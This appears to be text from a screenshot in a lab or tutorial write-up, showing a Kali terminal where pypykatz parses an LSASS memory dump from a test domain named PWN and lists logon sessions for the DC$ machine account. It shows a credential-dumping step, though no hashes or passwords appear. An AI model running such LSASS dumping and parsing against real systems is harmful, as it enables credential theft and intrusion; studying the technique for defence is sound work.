 ┌──(crypt0ace㉿kali)-[~/Desktop/Extra/mimi]
└─$ pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 1512518 (171446)
session_id 0
username DC$
domainname PWN
logon_server
logon_time 2022-07-16T05:29:24.154954+00:00
sid S-1-5-18
luid 1512518
== Kerberos ==
Username: DC$
Domain: PWN.LOCAL
== LogonSession ==
authentication_id 240907 (3ad0b)
session_id 0
username DC$
domainname PWN
logon_server
logon_time 2022-07-16T05:16:54.907984+00:00
sid S-1-5-18
luid 240907
== Kerberos ==
Username: DC$
Domain: PWN.LOCAL